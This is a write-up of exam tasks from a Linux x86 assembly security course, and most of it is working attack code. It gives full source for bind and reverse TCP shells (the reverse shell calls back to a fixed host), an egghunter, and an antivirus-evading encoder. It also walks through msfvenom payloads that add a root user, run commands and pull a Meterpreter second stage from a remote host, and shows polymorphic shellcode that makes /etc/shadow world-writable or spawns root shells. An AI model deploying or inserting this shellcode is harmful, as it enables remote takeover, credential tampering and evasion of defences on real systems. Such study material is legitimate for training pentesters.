Security Linux Assembly Expert - an online course and exam on the basics of the 32-bit assembly language of the Intel processor family in Linux-systems in the context of information security. The course will be useful to pentesters, information security engineers and anyone who wants to understand the basics of assembler and learn how to write simple shellcodes. After completing the course, you will learn how to use the basic Linux system calls, write simple shellcodes, and begin to understand the basic principles of the operating system at the kernel level. This article will cover the tasks required to pass the exam for this course .According to the conditions of the exam, you must complete 7 tasks:- Write TCP Bind Shell
- Write Reverse TCP Shell
- Deal with egghunter technique and provide an example of this technique
- Write a code encoder
- Analyze 3 shellcodes generated by msfvenom with GDB / ndisasm / libemu
- Perform polymorphic conversion of 3 any shellcode and shellstorm.
- Write a code encryptor
Each of the tasks needs to be commented on, it is also desirable to provide screenshots of the process of working on them. Let's start with the preparation.Training
Automation is our everything, so before moving on to the tasks, you need to describe the scripts used in mastering the course and passing the exam. They will help save time and effort.nasm32.sh#!/bin/bash
if [ -z $1 ]; then
echo "Usage ./nasm32 <nasmMainFile> (no extension)"
exit
fi
if [ ! -e "$1.asm" ]; then
echo "Error, $1.asm not found."
echo "Note, do not enter file extensions"
exit
fi
nasm -f elf $1.asm -o $1.o
ld -m elf_i386 -o $1 $1.o
This script is used to quickly compile and link .asm files.popcode.sh#!/bin/bash
target=$1
objdump -D -M intel "$target" | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-7 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s
We will use this script to print the code in hex-format, with "\ x" being printed before each character. This is necessary to insert our shellcode into the C-file.hexopcode.sh#!/bin/bash
target=$1
objdump -D -M intel "$target" | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-7 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s | sed -e 's!\\x!!g'
Here everything is the same as in the script above, only the code is printed without "\ x". Required to pass the hex code to the following script.hex2stack.py
import sys
if __name__ == '__main__':
if len(sys.argv) != 2:
print("Enter opcode in hex")
sys.exit(0)
string = sys.argv[1]
reversed = [string[i:i+2] for i in range(0,len(string),2)][::-1]
l = len(reversed) % 4
if l:
print("\tpush 0x" + "90"*(4-l) + "".join(reversed[0:l]))
for p in range(l, len(reversed[l:]), 4):
print("\tpush 0x" + "".join(reversed[p:p+4]))
To make it easy to work with code, it can be pushed onto the stack. Data is pushed onto the stack in the reverse order using the push command . The script above converts the hex string to put it on the stack.Example:$./stack_shell.py 31c0506a68682f626173682f62696e89e35089c25389e1b00bcd80
push 0x9080cd0b
push 0xb0e18953
push 0xc28950e3
push 0x896e6962
push 0x2f687361
push 0x622f6868
push 0x6a50c031
uscompile.sh#!/bin/bash
if [ -z $1 ]; then
echo "Usage ./compile <cFile> (no extension)"
exit
fi
if [ ! -e "$1.c" ]; then
echo "Error, $1.c not found."
echo "Note, do not enter file extensions"
exit
fi
gcc -masm=intel -m32 -ggdb -fno-stack-protector -z execstack -mpreferred-stack-boundary=2 -o $1 $1.c
This script compiles a C-file with disabled stack protection. Disable protection for educational purposes.shellcode.c#include<stdio.h>
#include<string.h>
unsigned char code[] =
"";
int main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
The C-file itself, in which we put our shellcode.Tasks
1. Write TCP bind shell
We will write the simplest TCP-bind shell, so in our case the order is as follows:- We create a socket using the socket () system call; upon creation, we will be given a socket descriptor, which is a number;
- For the created socket, configure the parameters — the protocol, the address where it will “listen”, the port — and make a bind () system call, which will fix our socket to the specified parameters;
- Then make a call to listen () - the socket “listens” for incoming connections;
- Just listening to the connections is not enough, they must be accepted, therefore - accept ();
- After the client has connected to us, it is necessary to redirect the standard descriptors of input, output and errors to the client: duplicate them using dup2 ();
- And the last: we will call a command shell in which the client will be able to execute commands.
Before moving on to writing assembly code, it will be useful to implement the above example in C.#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <stdio.h>
int main(void)
{
int clientfd, sockfd;
int port = 1234;
struct sockaddr_in mysockaddr;
sockfd = socket(AF_INET, SOCK_STREAM, 0);
mysockaddr.sin_family = AF_INET;
mysockaddr.sin_port = htons(port);
mysockaddr.sin_addr.s_addr = inet_addr("192.168.0.106");
bind(sockfd, (struct sockaddr *) &mysockaddr;, sizeof(mysockaddr));
listen(sockfd, 1);
clientfd = accept(sockfd, NULL, NULL);
dup2(clientfd, 0);
dup2(clientfd, 1);
dup2(clientfd, 2);
char * const argv[] = {"sh",NULL, NULL};
execve("/bin/sh", argv, NULL);
return 0;
}
Time to port our code to assembler. To understand what arguments each call and not only accepts, you can see a guide to them: man <call>. Sometimes a single name may have several reference manuals. List all available: apropos <call>.After which: man <number of the manual of interest to us> <call>.0.We prepare the registers We do not know the values that are in the registers at the beginning of our work with them, so we reset them: section .text
global _start
_start:
xor eax, eax
xor ebx, ebx
xor esi, esi
1. Create a socketIn x86 system calls, there is no direct call to socket (). All calls are made indirectly through the socketcall () method. This call takes 2 arguments: the socket call number and a pointer to its arguments. A list of possible socket calls can be found in the file: /usr/include/linux/net.h ; creating socket. 3 args
push esi ; 3rd arg, choose default proto
push 0x1 ; 2nd arg, 1 equal SOCK_STREAM, TCP
push 0x2 ; 1st arg, 2 means Internet family proto
; calling socket call for socket creating
mov al, 102 ; socketcall
mov bl, 1 ; 1 = socket()
mov ecx, esp ; pointer to args of socket()
int 0x80
; in eax socket file descriptor. Save it
mov edx, eax
2. Specify the parameters of the created socket and execute bind ().The image below shows how to push socket parameters onto the stack.I had to spend some time to figure out what form the socket parameters are put on the stack:
; creating sockaddr_in addr struct for bind
push esi ; address, 0 - all interfaces
push WORD 0xd204 ; port 1234.
push WORD 2 ; AF_INET
mov ecx, esp ; pointer to sockaddr_in struct
push 0x16 ; size of struct
push ecx ; pushing pointer to struct
push edx ; pushing socket descriptor
; socketcall
mov al, 102
mov bl, 2 ; bind()
mov ecx, esp
int 0x80
To change the port, you can run the command:$python3 -c "import socket; print(hex(socket.htons(<int:port>)))"
And if you want to specify a specific address on which our socket will listen:$python3 -c 'import ipaddress; d = hex(int(ipaddress.IPv4Address("<IPv4 address>"))); print("0x"+"".join([d[i:i+2] for i in range(0,len(d),2)][1:][::-1]))'
3. Call listen () ; creating listen
push 1
push edx
; calling socketcall
mov al, 102
mov bl, 4 ; listen()
mov ecx, esp
int 0x80
4. Call accept () ; creating accept()
push esi
push esi
push edx
; calling socketcall
mov al, 102
mov bl, 5 ; accept()
mov ecx, esp
int 0x80
mov edx, eax ; saving client file descriptor
5. Duplicate the standard descriptors. ; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx
mov cl, 3
mov ebx, edx
dup: dec ecx
mov al, 63
int 0x80
jns dup
6. Call the command shell ; execve /bin/sh
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
Now put it all together section .text
global _start
_start:
; clear registers
xor eax, eax
xor ebx, ebx
xor esi, esi
; creating socket. 3 args
push esi ; 3rd arg, choose default proto
push 0x1 ; 2nd arg, 1 equal SOCK_STREAM, TCP
push 0x2 ; 1st arg, 2 means Internet family proto
; calling socket call for socket creating
mov al, 102 ; socketcall
mov bl, 1 ; 1 = socket()
mov ecx, esp ; pointer to args of socket()
int 0x80
; in eax socket file descriptor. Save it
mov edx, eax
; creating sockaddr_in addr struct for bind
push esi ; address, 0 - all interfaces
push WORD 0xd204 ; port 1234.
push WORD 2 ; AF_INET
mov ecx, esp ; pointer to sockaddr_in struct
push 0x16 ; size of struct
push ecx ; pushing pointer to struct
push edx ; pushing socket descriptor
; socketcall
mov al, 102 ; socketcall() number
mov bl, 2 ; bind()
mov ecx, esp ; 2nd argument - pointer to args
int 0x80
; creating listen
push 1 ; listen for 1 client
push edx ; clients queue size
; calling socketcall
mov al, 102
mov bl, 4 ; listen()
mov ecx, esp
int 0x80
; creating accept()
push esi ; use default value
push esi ; use default value
push edx ; sockfd
; calling socketcall
mov al, 102
mov bl, 5 ; accept()
mov ecx, esp
int 0x80
mov edx, eax ; saving client file descriptor
; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx ; clear ecx
mov cl, 3 ; number of loops
mov ebx, edx ; socketfd
dup: dec ecx
mov al, 63 ; number of dup2 syscall()
int 0x80
jns dup ; repeat for 1,0
; execve /bin/bash
xor eax, eax ; clear eax
push eax ; string terminator
push 0x68732f2f ; //bin/sh
push 0x6e69622f
mov ebx, esp ; 1st arg - address of //bin/sh
push eax ;
mov edx, eax ; last argument is zero
push ebx ; 2nd arg - pointer to all args of command
mov ecx, esp ; pointer to args
mov al, 11 ; execve syscall number
int 0x80
Now we take the opcode of the received shellcode, transfer it to our C-file template, compile and run:
2. Reverse TCP Shell
This task in its implementation is very similar to the previous one, except that we will accept an incoming connection. General algorithm:1. Create a socket;2. Set the connection parameters: protocol, host, port;3. Duplicate file descriptors;4. Call the command shell.#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <unistd.h>
int main ()
{
const char* ip = "192.168.0.106";
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(4444);
inet_aton(ip, &addr;.sin_addr);
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
connect(sockfd, (struct sockaddr *)&addr;, sizeof(addr));
for (int i = 0; i < 3; i++)
{
dup2(sockfd, i);
}
execve("/bin/sh", NULL, NULL);
We translate into assembler section .text
global _start
_start:
; creating socket
xor eax, eax
xor esi, esi
xor ebx, ebx
push esi
push 0x1
push 0x2
; calling socket call for socket creating
mov al, 102
mov bl, 1
mov ecx, esp
int 0x80
mov edx, eax
; creating sockaddr_in and connect()
push esi
push esi
push 0x6a00a8c0 ; IPv4 address to connect
push WORD 0x5c11 ; port
push WORD 2
mov ecx, esp
push 0x16
push ecx
push edx
; socketcall()
mov al, 102
mov bl, 3 ; connect()
mov ecx, esp
int 0x80
; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx
mov cl, 3
mov ebx, edx
dup: dec ecx
mov al, 63
int 0x80
jns dup
; execve /bin/sh
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
Then:$nasm32 reverse_tcp_shell
You can change the connection address or port using similar commands (task 1)Result
3. The egghunter technique
The egghunter technique is to locate in memory the area designated by the “easter egg”, the meaning of which we know in advance, and transfer control to the code following the “egg”. This technique is useful when we do not know the exact location address of our shellcode.To demonstrate this example:- We put “garbage” on the stack;
- Put our shellcode on the stack;
- Put the easter egg on the stack;
- Add more garbage.
To generate "garbage" we use the following script:
import random
rdm = bytearray(random.getrandbits(8) for _ in range(96))
for i in range(0,len(rdm),4):
bts = rdm[i:i+4]
print("\tpush 0x" + ''.join('{:02x}'.format(x) for x in bts))
We will search for shellcode: ; execve_sh
global _start
section .text
_start:
; PUSH 0
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, eax
push ebx
mov ecx, esp
mov al, 11
int 0x80
This shellcode must be compiled, take its opcode and put on the stack.As a result, we will succeed:section .text
global _start
_start:
; trash
push 0x94047484
push 0x8c35f24a
push 0x5a449067
push 0xf5a651ed
push 0x7161d058
push 0x3b7b4e10
push 0x9f93c06e
; shellcode execve() /bin/sh
push 0x9080cd0b
push 0xb0e18953
push 0xe28950e3
push 0x896e6962
push 0x2f687361
push 0x622f6868
push 0x6a50c031
; egg
push 0xdeadbeef
; trash
push 0xd213a92d
push 0x9e3a066b
push 0xeb8cb927
push 0xddbaec55
push 0x43a73283
push 0x89f447de
push 0xacfb220f
mov ebx, 0xefbeadde ; egg in reverse order
mov esi, esp
mov cl, 200 ; change this value for deeper or less searching
find: lodsb ; read byte from source - esi
cmp eax, ebx ; is it egg?
jz equal ; if so, give control to shellcode
shl eax, 8 ; if not, shift one byte left
loop find ; repeat
xor eax, eax ; if there is no egg - exit
mov al, 1
xor ebx, ebx
mov bl, 10
int 0x80
equal: jmp esi ; jmp to shellcode
 You can replace loop find with the jmp find statement, but this can lead to a program error. You can also make a handler for this exception, in the general case, our code is enough. Sometimes it may be necessary to find an “Easter egg" lying in a different direction of memory, then you need to change the value of direction flag, and you can use jmp esi + offset to transfer control to the shellcode.
You can replace loop find with the jmp find statement, but this can lead to a program error. You can also make a handler for this exception, in the general case, our code is enough. Sometimes it may be necessary to find an “Easter egg" lying in a different direction of memory, then you need to change the value of direction flag, and you can use jmp esi + offset to transfer control to the shellcode.4. Write your encoder
In our case, the encoding consists in modifying the source code of the shellcode without using the information necessary for reverse decoding, which distinguishes this process from the encryption process. I decided to complete this task, as I know, but with a little complication: between the required bytes of the shellcode there is a random (from 1 to 5) number of bytes of garbage. To generate the encoded shellcode, I wrote the following script:
import sys
import random
if len(sys.argv) != 2:
print("Enter opcode in hex")
sys.exit(0)
opcode = sys.argv[1]
encoded = ""
b1 = bytearray.fromhex(opcode)
for x in b1:
t = 'aa' * random.randint(1,5)
encoded += '%02x' % x + t
print(encoded)
The result is pushed onto the stack:$./hex2stack.py $(./encoder.py $(hexopcode execve_sh))
Conclusion: push 0x909090aa
push 0xaaaaaaaa
push 0x80aaaaaa
push 0xaacdaaaa
push 0xaaaa0baa
push 0xaaaaaaaa
push 0xb0aaaaaa
push 0xaae1aaaa
push 0xaaaaaa89
push 0xaaaaaa53
push 0xaaaaaac2
push 0xaa89aaaa
push 0xaaaa50aa
push 0xaaaaaaaa
push 0xe3aaaa89
push 0xaaaa6eaa
push 0xaa69aaaa
push 0xaaaa62aa
push 0xaaaaaa2f
push 0xaa68aaaa
push 0x68aaaaaa
push 0xaaaa73aa
push 0xaaaa2faa
push 0xaa2faaaa
push 0xaa68aaaa
push 0x50aaaaaa
push 0xaaaac0aa
push 0xaaaaaa31
Pay attention to the first part 0x909090aa. The first byte 90 on the right is the end of our encoded shellcode. Of course, you can select any other valid value to indicate the end of the shellcode.Decoder Code: section .text
global _start
_start:
; encoded shellcode
push 0x909090aa
push 0xaaaaaaaa
push 0x80aaaaaa
push 0xaacdaaaa
push 0xaaaa0baa
push 0xaaaaaaaa
push 0xb0aaaaaa
push 0xaae1aaaa
push 0xaaaaaa89
push 0xaaaaaa53
push 0xaaaaaac2
push 0xaa89aaaa
push 0xaaaa50aa
push 0xaaaaaaaa
push 0xe3aaaa89
push 0xaaaa6eaa
push 0xaa69aaaa
push 0xaaaa62aa
push 0xaaaaaa2f
push 0xaa68aaaa
push 0x68aaaaaa
push 0xaaaa73aa
push 0xaaaa2faa
push 0xaa2faaaa
push 0xaa68aaaa
push 0x50aaaaaa
push 0xaaaac0aa
push 0xaaaaaa31
; prepare registers for decoding
mov esi, esp
mov edi, esp
mov bl, 0xaa
decoder:
lodsb ; read byte from stack
cmp al, bl ; check: is it trash byte?
jz loopy ; if so, repeat
cmp al, 0x90 ; is it end of shellcode?
jz exec ; if so, go to start of shellcode
stosb ; if not, place byte of shellcode into stack
loopy: jmp decoder ; repeat
exec: jmp esp ; give flow control to shellcode
If the shellcode does not have nop instructions (0x90), this byte can be selected as a marker for the end of the shellcode. In other cases, you must use a different value.Result:
5. Analysis of shellcodes generated by msfvenom using GDB / libemu / ndisasm
In this section, we will analyze shellcodes obtained by the well-known tool - msfvenom.1. add userThe command for generating shellcode:msfvenom -a x86 --platform linux -p linux/x86/adduser -f c > adduser.c
There are several options for analyzing the resulting GDB shellcode, I decided to use a convenient method for me - to put the code on the stack and analyze it.$ cat adduser.c | grep -Po "\\\x.." | tr -d '\n' | sed -e 's!\\x!!g' ; echo
31c989cb6a4658cd806a055831c9516873737764682f2f7061682f65746389e341b504cd8093e8280000006d65746173706c6f69743a417a2f6449736a3470344952633a303a303a3a2f3a2f62696e2f73680a598b51fc6a0458cd806a0158cd80
$ python3 hex2stack.py 31c989cb6a4658cd806a055831c9516873737764682f2f7061682f65746389e341b504cd8093e8280000006d65746173706c6f69743a417a2f6449736a3470344952633a303a303a3a2f3a2f62696e2f73680a598b51fc6a0458cd806a0158cd80
out:
push 0x90909080
push 0xcd58016a
push 0x80cd5804
...
We will analyze the following file: section .text
global _start
_start:
push 0x90909080
push 0xcd58016a
push 0x80cd5804
push 0x6afc518b
push 0x590a6873
push 0x2f6e6962
push 0x2f3a2f3a
push 0x3a303a30
push 0x3a635249
push 0x3470346a
push 0x7349642f
push 0x7a413a74
push 0x696f6c70
push 0x73617465
push 0x6d000000
push 0x28e89380
push 0xcd04b541
push 0xe3896374
push 0x652f6861
push 0x702f2f68
push 0x64777373
push 0x6851c931
push 0x58056a80
push 0xcd58466a
push 0xcb89c931
jmp esp
 The first thing that shellcode does is make setreuid () with parameters (0,0): the shellcode must have root privileges. After that the file / etc / passwd opens. In the code, after opening the file, the call instruction is used. Following this instruction, the processor will put the next command on the stack. In our case, such a command is followed by a line with our user parameters - subsequently this line will be written to the file. This method allows you to use any data to write to a file.2. exec whoami Wefigured out the writing to the file, now let's see how the execution of the commands is implemented.Generate shellcode:
The first thing that shellcode does is make setreuid () with parameters (0,0): the shellcode must have root privileges. After that the file / etc / passwd opens. In the code, after opening the file, the call instruction is used. Following this instruction, the processor will put the next command on the stack. In our case, such a command is followed by a line with our user parameters - subsequently this line will be written to the file. This method allows you to use any data to write to a file.2. exec whoami Wefigured out the writing to the file, now let's see how the execution of the commands is implemented.Generate shellcode:msfvenom -a x86 --platform linux -p linux/x86/exec CMD="whoami" -f raw> exec_whoami.bin
To analyze the code, execute:$sctest -vv -S -s 10000 -G shell.dot < exec_whoami.bin
[emu 0x0x16c8100 debug ] 6A0B push byte 0xb
; execve()
[emu 0x0x16c8100 debug ] 58 pop eax
[emu 0x0x16c8100 debug ] 99 cwd
; in this case - set to 0 due to cwd and small eax
[emu 0x0x16c8100 debug ] 52 push edx
; "-c"
[emu 0x0x16c8100 debug ] 66682D63 push word 0x632d
; address of "-c"
[emu 0x0x16c8100 debug ] 89E7 mov edi,esp
; /bin/sh
[emu 0x0x16c8100 debug ] 682F736800 push dword 0x68732f
[emu 0x0x16c8100 debug ] 682F62696E push dword 0x6e69622f
; 1st arg of execve()
[emu 0x0x16c8100 debug ] 89E3 mov ebx,esp
; null
[emu 0x0x16c8100 debug ] 52 push edx
; place "whoami" in stack
[emu 0x0x16c8100 debug ] E8 call 0x1
; push "-c"
[emu 0x0x16c8100 debug ] 57 push edi
; push "/bin/sh"
[emu 0x0x16c8100 debug ] 53 push ebx
; 2nd argument of execve()
; pointer to args
[emu 0x0x16c8100 debug ] 89E1 mov ecx,esp
; execute execve()
[emu 0x0x16c8100 debug ] CD80 int 0x80
 The call instruction is also used to execute the command, which makes it easy to change the executable command.3. Reverse Meterpreter TCPcommand to generate payload
The call instruction is also used to execute the command, which makes it easy to change the executable command.3. Reverse Meterpreter TCPcommand to generate payloadmsfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=4444 -f raw > meter_revtcp.bin
Thenndisasm -u meter_revtcp.bin
Code with comments00000000 6A0A push byte +0xa
00000002 5E pop esi ; place 10 in esi
00000003 31DB xor ebx,ebx ; nullify ebx
00000005 F7E3 mul ebx
00000007 53 push ebx ; push 0
00000008 43 inc ebx ; 1 in ebx
00000009 53 push ebx ; push 1
0000000A 6A02 push byte +0x2 ; push 2
0000000C B066 mov al,0x66 ; mov socketcall
0000000E 89E1 mov ecx,esp ; address of argument
00000010 CD80 int 0x80 ; calling socketcall() with socket()
00000012 97 xchg eax,edi ; place sockfd in edi
00000013 5B pop ebx ; in ebx 1
00000014 68C0A80066 push dword 0x6600a8c0 ; place IPv4 address connect to
00000019 680200115C push dword 0x5c110002 ; place port and proto family
0000001E 89E1 mov ecx,esp
00000020 6A66 push byte +0x66
00000022 58 pop eax ; socketcall()
00000023 50 push eax
00000024 51 push ecx ; addresss of sockaddr_in structure
00000025 57 push edi ; sockfd
00000026 89E1 mov ecx,esp ; address of arguments
00000028 43 inc ebx
00000029 CD80 int 0x80 ; call connect()
0000002B 85C0 test eax,eax ;
0000002D 7919 jns 0x48 ; if connect successful - jmp
0000002F 4E dec esi ; in esi 10 - number of attempts to connect
00000030 743D jz 0x6f ; if zero attempts left - exit
00000032 68A2000000 push dword 0xa2
00000037 58 pop eax
00000038 6A00 push byte +0x0
0000003A 6A05 push byte +0x5
0000003C 89E3 mov ebx,esp
0000003E 31C9 xor ecx,ecx
00000040 CD80 int 0x80 ; wait 5 seconds
00000042 85C0 test eax,eax
00000044 79BD jns 0x3
00000046 EB27 jmp short 0x6f
00000048 B207 mov dl,0x7 ; mov dl 7 - read, write, execute for mprotect() memory area
0000004A B900100000 mov ecx,0x1000 ; 4096 bytes
0000004F 89E3 mov ebx,esp
00000051 C1EB0C shr ebx,byte 0xc
00000054 C1E30C shl ebx,byte 0xc ; nullify 12 lowest bits
00000057 B07D mov al,0x7d ; mprotect syscall
00000059 CD80 int 0x80
0000005B 85C0 test eax,eax
0000005D 7810 js 0x6f ; if no success with mprotect -> exit
0000005F 5B pop ebx ; if success put sockfd in ebx
00000060 89E1 mov ecx,esp
00000062 99 cdq
00000063 B60C mov dh,0xc
00000065 B003 mov al,0x3 ; read data from socket
00000067 CD80 int 0x80
00000069 85C0 test eax,eax
0000006B 7802 js 0x6f
0000006D FFE1 jmp ecx ; jmp to 2nd part of shell
0000006F B801000000 mov eax,0x1
00000074 BB01000000 mov ebx,0x1
00000079 CD80 int 0x80
This code creates a socket, tries to connect to the specified IP address on the specified port, creates a memory area and tries to read the second part of the shellcode from the socket and write to the allocated memory area. If the connection fails, the program waits 5 seconds and retries. After several unsuccessful attempts or in case of other exceptions that have occurred, it stops its work.6. Perform polymorphic conversion of 3 shellcodes from shell-storm.
A polymorphic transformation is a transformation in which the shellcode code changes and the logic is preserved. Example:xor eax, eax will reset the registers,sub eax, eax will also reset the registers.The difference between the two options will be in performance: the first will run a little faster. Polymorphic conversion changes the shellcode signature, which can help in hiding the shellcode from the antivirus.1. chmod / etc / shadow ; http://shell-storm.org/shellcode/files/shellcode-608.php
; Title: linux/x86 setuid(0) + chmod("/etc/shadow", 0666) Shellcode 37 Bytes
; length - 40 bytes
section .text
global _start
_start:
sub ebx, ebx ; replaced
push 0x17 ; replaced
pop eax ; replaced
int 0x80
sub eax, eax ; replaced
push eax ; on success zero
push 0x776f6461
push 0x68732f63
push 0x74652f2f
mov ebx, esp
mov cl, 0xb6 ; replaced
mov ch, 0x1 ; replaced
add al, 15 ; replaced
int 0x80
add eax, 1 ; replaced
int 0x80
This shellcode calls setuid () with parameters 0,0 (it tries to get root rights) and then executes chmod () for the / etc / shadow file. In some cases, this shellcode can be executed without resetting the registers.
In some cases, this shellcode can be executed without resetting the registers.
section .text
global _start
_start:
push 0x17 ; replaced
pop eax ; replaced
int 0x80
push eax ; on success zero
push 0x776f6461
push 0x68732f63
push 0x74652f2f
mov ebx, esp
mov cl, 0xb6 ; replaced
mov ch, 0x1 ; replaced
add al, 15 ; replaced
int 0x80
add eax, 1 ; replaced
int 0x80
Having "collected" this code through asm, and not through a C-file, it can be successfully executed.2. Execve / bin / sh ; http://shell-storm.org/shellcode/files/shellcode-251.php
; (Linux/x86) setuid(0) + setgid(0) + execve("/bin/sh", ["/bin/sh", NULL]) 37 bytes
; length - 45 byte
section .text
global _start
_start:
push 0x17
mov eax, [esp] ; replaced
sub ebx, ebx ; replaced
imul edi, ebx ; replaced
int 0x80
push 0x2e
mov eax, [esp] ; replaced
push edi ; replaced
int 0x80
sub edx, edx ; replaced
push 0xb
pop eax
push edi ; replaced
push 0x68732f2f
push 0x6e69622f
lea ebx, [esp] ; replaced
push edi ; replaced
push edi ; replaced
lea esp, [ecx] ; replaced
int 0x80
 This shellcode has already been considered more than once in the examples above. He does not require special explanations.3. TCP bind shellcode with second stage
This shellcode has already been considered more than once in the examples above. He does not require special explanations.3. TCP bind shellcode with second stage ; original: http://shell-storm.org/shellcode/files/shellcode-501.php
; linux/x86 listens for shellcode on tcp/5555 and jumps to it 83 bytes
; length 94
section .text
global _start
_start:
sub eax, eax ; replaced
imul ebx, eax ; replaced
imul edx, eax ; replaced
_socket:
push 0x6
push 0x1
push 0x2
add al, 0x66 ; replaced
add bl, 1 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_bind:
mov edi, eax ; placing descriptor
push edx
push WORD 0xb315 ;/* 5555 */
push WORD 2
lea ecx, [esp] ; replaced
push 16
push ecx
push edi
xor eax, eax ; replaced
add al, 0x66 ; replaced
add bl, 1 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_listen:
mov bl, 4 ; replaced
push 0x1
push edi
add al, 0x66 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_accept:
push edx
push edx
push edi
add al, 0x66 ; replaced
mov bl, 5 ; replaced
lea ecx, [esp] ; replaced
int 0x80
mov ebx, eax
_read:
mov al, 0x3
lea ecx, [esp] ; replaced
mov dx, 0x7ff
mov dl, 1 ; replaced
int 0x80
jmp esp
This shellcode opens the connection, receives the second part of the shellcode and executes it.Code of the second part: section .text
global _start
_start:
xor eax, eax
mov al, 1
xor ebx, ebx
mov ebx, 100
int 0x80
